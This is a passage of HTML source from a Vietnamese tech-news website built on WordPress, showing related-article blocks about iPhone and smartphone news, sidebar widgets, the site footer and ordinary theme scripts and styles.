                <div class="td-module-thumb"><a href="https://appstore.vn/apple-tiep-tuc-san-xuat-iphone-x-giam-gia-iphone-xr-tai-nhat-ban/" rel="bookmark" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=324%2C160&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=533%2C261&ssl=1 533w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-tiep-tuc-san-xuat-iphone-x-giam-gia-iphone-xr-tai-nhat-ban/" rel="bookmark" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản">Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-23T10:04:55+00:00" >23/11/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-cat-giam-san-luong-cua-ca-iphone-xs-va-iphone-xr/" rel="bookmark" title="Apple cắt giảm sản lượng của cả iPhone XS và iPhone XR"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/62f75c4a7380f4ae5e1f9a09c194f624.jpeg?resize=324%2C160&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/62f75c4a7380f4ae5e1f9a09c194f624.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/62f75c4a7380f4ae5e1f9a09c194f624.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/62f75c4a7380f4ae5e1f9a09c194f624.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Apple cắt giảm sản lượng của cả iPhone XS và iPhone XR"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-cat-giam-san-luong-cua-ca-iphone-xs-va-iphone-xr/" rel="bookmark" title="Apple cắt giảm sản lượng của cả iPhone XS và iPhone XR">Apple cắt giảm sản lượng của cả iPhone XS và iPhone...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-20T14:08:04+00:00" >20/11/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_11_695e097dc3120_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_11_695e097dc3120" ><script>var block_td_uid_11_695e097dc3120 = new tdBlock();
block_td_uid_11_695e097dc3120.id = "td_uid_11_695e097dc3120";
block_td_uid_11_695e097dc3120.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"44","category_ids":"","custom_title":"APLICATIONS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_695e097dc3120_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_695e097dc3120_rand","tdc_css_class_style":"td_uid_11_695e097dc3120_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_695e097dc3120.td_column_number = "1";
block_td_uid_11_695e097dc3120.block_type = "td_block_1";
block_td_uid_11_695e097dc3120.post_count = "4";
block_td_uid_11_695e097dc3120.found_posts = "233";
block_td_uid_11_695e097dc3120.header_color = "";
block_td_uid_11_695e097dc3120.ajax_pagination_infinite_stop = "";
block_td_uid_11_695e097dc3120.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_11_695e097dc3120);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>APLICATIONS</span></h4></div><div id=td_uid_11_695e097dc3120 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tai-ngay-9-ung-dung-tri-gia-hon-400-000vnd-dang-duoc-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 9 ứng dụng trị giá hơn 400.000vnd đang được miễn phí trên App Store"><img width="324" height="235" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/dgms8.jpg?resize=324%2C235&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/dgms8.jpg?resize=324%2C235&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/dgms8.jpg?zoom=2&resize=324%2C235&ssl=1 648w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/10/dgms8.jpg?zoom=3&resize=324%2C235&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tải ngay 9 ứng dụng trị giá hơn 400.000vnd đang được miễn phí trên App Store"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-ngay-9-ung-dung-tri-gia-hon-400-000vnd-dang-duoc-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 9 ứng dụng trị giá hơn 400.000vnd đang được miễn phí trên App Store">Tải ngay 9 ứng dụng trị giá hơn 400.000vnd đang được...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-17T10:39:00+00:00" >17/10/2017</time></span>                            </div>

            <div class="td-excerpt">
                Hôm nay, AppStore.vn tiếp tục gửi tới bạn đọc một số tựa game và ứng dụng trả phí khá hữu ích dành cho thiết bị...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/google-ra-mat-3-ung-dung-chup-anh-moi-rat-thu-vi-danh-cho-ios-va-android/" rel="bookmark" title="Google ra mắt 3 ứng dụng chụp ảnh mới rất thụ vị dành cho iOS và Android"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/12/gg_800x450.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/12/gg_800x450.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/12/gg_800x450.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/12/gg_800x450.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Google ra mắt 3 ứng dụng chụp ảnh mới rất thụ vị dành cho iOS và Android"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/google-ra-mat-3-ung-dung-chup-anh-moi-rat-thu-vi-danh-cho-ios-va-android/" rel="bookmark" title="Google ra mắt 3 ứng dụng chụp ảnh mới rất thụ vị dành cho iOS và Android">Google ra mắt 3 ứng dụng chụp ảnh mới rất thụ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-13T09:15:34+00:00" >13/12/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/tai-ngay-36-ung-dung-dang-mien-phi-cun-40-ung-dung-dang-giam-gia/" rel="bookmark" title="Tải ngay 36 ứng dụng đang miễn phí cùng 40 ứng dụng đang giảm giá trên CH Play"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/ap_resize.png?resize=100%2C70&ssl=1" alt="" title="Tải ngay 36 ứng dụng đang miễn phí cùng 40 ứng dụng đang giảm giá trên CH Play"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-ngay-36-ung-dung-dang-mien-phi-cun-40-ung-dung-dang-giam-gia/" rel="bookmark" title="Tải ngay 36 ứng dụng đang miễn phí cùng 40 ứng dụng đang giảm giá trên CH Play">Tải ngay 36 ứng dụng đang miễn phí cùng 40 ứng...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-27T09:37:39+00:00" >27/07/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/khi-smartphone-la-chiec-vi-toan-va-tien-loi/" rel="bookmark" title="Khi smartphone là chiếc ví an toàn và tiện lợi"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/DSC8491.jpg?resize=100%2C70&ssl=1" alt="" title="Khi smartphone là chiếc ví an toàn và tiện lợi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/khi-smartphone-la-chiec-vi-toan-va-tien-loi/" rel="bookmark" title="Khi smartphone là chiếc ví an toàn và tiện lợi">Khi smartphone là chiếc ví an toàn và tiện lợi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-02T10:47:33+00:00" >02/08/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_695e097dcc4cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_695e097dcc4cb" ><script>var block_td_uid_12_695e097dcc4cb = new tdBlock();
block_td_uid_12_695e097dcc4cb.id = "td_uid_12_695e097dcc4cb";
block_td_uid_12_695e097dcc4cb.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_695e097dcc4cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_695e097dcc4cb_rand","tdc_css_class_style":"td_uid_12_695e097dcc4cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_695e097dcc4cb.td_column_number = "1";
block_td_uid_12_695e097dcc4cb.block_type = "td_block_15";
block_td_uid_12_695e097dcc4cb.post_count = "4";
block_td_uid_12_695e097dcc4cb.found_posts = "5709";
block_td_uid_12_695e097dcc4cb.header_color = "";
block_td_uid_12_695e097dcc4cb.ajax_pagination_infinite_stop = "";
block_td_uid_12_695e097dcc4cb.max_num_pages = "1428";
tdBlocksArray.push(block_td_uid_12_695e097dcc4cb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_12_695e097dcc4cb class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/li-nao-khien-ong-cu-iphone-5s-van-dang-duoc-long-nguoi-dung-viet/" rel="bookmark" title="Lí do nào khiến &#8220;ông cụ&#8221; iPhone 5s vẫn đang được lòng người dùng Việt?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/11/image-1412178406-iPhone-5s-Android-CyanogenMod.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/11/image-1412178406-iPhone-5s-Android-CyanogenMod.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/11/image-1412178406-iPhone-5s-Android-CyanogenMod.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/11/image-1412178406-iPhone-5s-Android-CyanogenMod.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/11/image-1412178406-iPhone-5s-Android-CyanogenMod.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lí do nào khiến &#8220;ông cụ&#8221; iPhone 5s vẫn đang được lòng người dùng Việt?"/></a></div>                <a href="https://appstore.vn/mobile/" class="td-post-category">Mobile</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/li-nao-khien-ong-cu-iphone-5s-van-dang-duoc-long-nguoi-dung-viet/" rel="bookmark" title="Lí do nào khiến &#8220;ông cụ&#8221; iPhone 5s vẫn đang được lòng người dùng Việt?">Lí do nào khiến &#8220;ông cụ&#8221; iPhone 5s vẫn đang được...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-van-dung-man-hinh-tai-tho-cho-den-nam-2020/" rel="bookmark" title="iPhone vẫn dùng màn hình tai thỏ cho đến năm 2020"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/20d14822f9ebd12e2b3b89e5443a0a96.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/20d14822f9ebd12e2b3b89e5443a0a96.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/20d14822f9ebd12e2b3b89e5443a0a96.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/20d14822f9ebd12e2b3b89e5443a0a96.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="iPhone vẫn dùng màn hình tai thỏ cho đến năm 2020"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-van-dung-man-hinh-tai-tho-cho-den-nam-2020/" rel="bookmark" title="iPhone vẫn dùng màn hình tai thỏ cho đến năm 2020">iPhone vẫn dùng màn hình tai thỏ cho đến năm 2020</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/vivo-v17-pro-lo-thong-so-cau-hinh-camera-truoc-gio-ra-mat/" rel="bookmark" title="Vivo V17 Pro lộ thông số cấu hình camera trước giờ ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/09/c64f5cf4a7f1f8725d3da5c5cf9aaaa6.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/09/c64f5cf4a7f1f8725d3da5c5cf9aaaa6.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/09/c64f5cf4a7f1f8725d3da5c5cf9aaaa6.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/09/c64f5cf4a7f1f8725d3da5c5cf9aaaa6.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/09/c64f5cf4a7f1f8725d3da5c5cf9aaaa6.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vivo V17 Pro lộ thông số cấu hình camera trước giờ ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/vivo-v17-pro-lo-thong-so-cau-hinh-camera-truoc-gio-ra-mat/" rel="bookmark" title="Vivo V17 Pro lộ thông số cấu hình camera trước giờ ra mắt">Vivo V17 Pro lộ thông số cấu hình camera trước giờ...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-x-ban-dat-nhu-tom-tuoi-iphone-se-2-sap-tung-ra-thi-truong/" rel="bookmark" title="iPhone X “bán đắt như tôm tươi”, iPhone SE 2 sắp tung ra thị trường"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/de73c8e059473375b631428b0fb61cbb.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/de73c8e059473375b631428b0fb61cbb.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/de73c8e059473375b631428b0fb61cbb.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/de73c8e059473375b631428b0fb61cbb.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="iPhone X “bán đắt như tôm tươi”, iPhone SE 2 sắp tung ra thị trường"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-x-ban-dat-nhu-tom-tuoi-iphone-se-2-sap-tung-ra-thi-truong/" rel="bookmark" title="iPhone X “bán đắt như tôm tươi”, iPhone SE 2 sắp tung ra thị trường">iPhone X “bán đắt như tôm tươi”, iPhone SE 2 sắp...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_695e097dcc4cb" data-td_block_id="td_uid_12_695e097dcc4cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_695e097dcc4cb" data-td_block_id="td_uid_12_695e097dcc4cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 695e097e26b02
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202602'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
